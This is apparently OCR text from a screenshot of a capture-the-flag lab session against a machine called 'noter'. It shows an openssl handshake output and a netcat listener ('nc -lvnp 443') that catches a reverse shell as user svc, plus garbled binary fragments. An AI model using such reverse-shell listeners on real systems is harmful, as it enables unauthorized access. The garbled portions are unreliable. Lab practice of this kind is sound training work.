 13 : 29
192.168.83.132
10.10.14.51
10.10.11.174-support
no peer certificate available
---
No client certificate CA names sent
---
SSL handshake has read 63 bytes and written 433 bytes
Verification: OK
---
New, (NONE), Cipher is (NONE)
Secure Renegotiation IS NOT supported
Compression: NONE
Expansion: NONE
No ALPN negotiated
Early data was not sent
Verify return code: 0 (ok)
---
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 48926
v=GC2DRM9N84
P },iH>
/5
collector.github.com
#
hhttp/1.1"
3ki ~a8|Lz|KiV v^MTfAroAm
-@%
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.51] from (UNKNOWN) [10.10.11.160] 49044
bash: cannot set terminal process group (1265): Inappropriate ioctl for device
bash: no job control in this shell
svc@noter:~/app/web$
10.10.11.160 namp content exploit nc proceso